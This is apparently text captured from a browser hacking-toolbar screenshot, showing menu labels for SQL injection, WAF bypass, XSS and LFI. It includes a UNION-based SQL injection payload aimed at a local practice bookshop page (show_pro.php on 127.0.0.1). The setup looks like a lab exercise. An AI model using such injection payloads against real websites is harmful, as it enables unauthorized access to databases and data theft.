 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/bookshop/show_pro.php
Split URL
?id=55'union select 1,2,3,4,5,6,7,8,9,10,11,12 %23
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
欢迎访问网上书城!